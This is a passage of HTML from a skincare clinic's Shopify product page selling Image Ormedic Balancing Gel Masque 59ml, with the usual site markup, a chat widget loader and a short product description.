       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    
<style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--26575558967626__main-1482286694490" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img src="//southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=600" alt="Image Ormedic Balancing Gel Masque 59ml" srcset="//southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=55 55w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=110 110w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=165 165w" width="600" height="600" loading="lazy" sizes="55px" class="product-sticky-form__image"></div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">Image Ormedic Balancing Gel Masque 59ml</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">&euro;54.50 EUR</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--26575558967626__main-1482286694490" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--26575558967626__main-1482286694490" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form>
    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">Image Ormedic Balancing Gel Masque 59ml</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-1482286694490" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="image-ormedic-balancing-gel-56-7ml-1" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 1700px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-1482286694490-media-list" class="product__media-list"><div id="product-template--26575558967626__main-22202294632603" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="22202294632603" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=600" alt="Image Ormedic Balancing Gel Masque 59ml" srcset="//southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=600 600w" width="600" height="600" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--26575558967626__main-30023552729327" class="product__media-item  " data-media-type="image" data-media-id="30023552729327" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1700" alt="Image Ormedic Balancing Gel Masque 59ml" srcset="//southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=600 600w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=700 700w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=800 800w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=900 900w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1500 1500w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1600 1600w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1700 1700w" width="1700" height="1700" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--26575558967626__main-30023552696559" class="product__media-item  " data-media-type="image" data-media-id="30023552696559" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=1024" alt="Image Ormedic Balancing Gel Masque 59ml" srcset="//southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=600 600w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=700 700w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=800 800w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=900 900w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=1000 1000w" width="1024" height="1024" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-1482286694490-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><flickity-controls controls="product-template--26575558967626__main-1482286694490-media-list" class="product__media-nav">
        <button class="product__media-prev-next  hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><div class="dots-nav dots-nav--centered hidden-lap-and-up"><button type="button" tabindex="-1" class="dots-nav__item  tap-area" aria-current="true" aria-controls="product-template--26575558967626__main-22202294632603" data-media-id="22202294632603" data-action="select">
                  <span class="visually-hidden">Go to slide 1</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-30023552729327" data-media-id="30023552729327" data-action="select">
                  <span class="visually-hidden">Go to slide 2</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-30023552696559" data-media-id="30023552696559" data-action="select">
                  <span class="visually-hidden">Go to slide 3</span>
              </button></div><scroll-shadow class="product__thumbnail-scroll-shadow hidden-pocket">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket" aria-current="true" aria-controls="product-template--26575558967626__main-22202294632603" data-media-id="22202294632603" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=600" alt="" srcset="//southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=60 60w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=72 72w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=120 120w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=144 144w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=180 180w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=216 216w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=240 240w, //southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&amp;width=288 288w" width="600" height="600" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-30023552729327" data-media-id="30023552729327" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=1700" alt="" srcset="//southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=60 60w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=72 72w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=120 120w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=144 144w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=180 180w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=216 216w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=240 240w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304&amp;width=288 288w" width="1700" height="1700" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-30023552696559" data-media-id="30023552696559" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=1024" alt="" srcset="//southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=60 60w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=72 72w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=120 120w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=144 144w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=180 180w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=216 216w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=240 240w, //southwilliamspa.com/cdn/shop/products/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304&amp;width=288 288w" width="1024" height="1024" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next  hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="image-ormedic-balancing-gel-56-7ml-1" id="product-template--26575558967626__main-1482286694490-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-1482286694490" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/image-skincare">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
          <img src="//southwilliamspa.com/cdn/shop/files/image_logo_b979ace8-6ad1-4e7a-845a-c791d7a99091.png?v=1749732389&width=500" alt="image skincare">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">Image Ormedic Balancing Gel Masque 59ml</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--large">
              <span class="visually-hidden">Sale price</span>&euro;54.50 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-1482286694490"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-1482286694490" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="13630401544282"><input type="hidden" name="product-id" value="1482286694490" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
          <div class="product-form__text" ><p><span class="metafield-multi_line_text_field">This ultra-gentle gel masque instantly soothes and refreshes delicate, dry and tired skin. It hydrates the skin and restores balance with soothing botanical extracts and organic aloe vera. Mondo grass extract and prickly pear cactus water help to soothe the skin and support resilience against dryness and environmental damage.</span></p></div>
        <div class="product-form__image product-form__image--left" ><img src="//southwilliamspa.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=2483" alt="" srcset="//southwilliamspa.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=340 340w, //southwilliamspa.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=680 680w, //southwilliamspa.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=1020 1020w" width="2483" height="760" loading="lazy" sizes="340px" style="max-width: 340px"></div>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-1482286694490" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="13630401544282">
                  <product-payment-container form-id="product-form-template--26575558967626__main-1482286694490" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
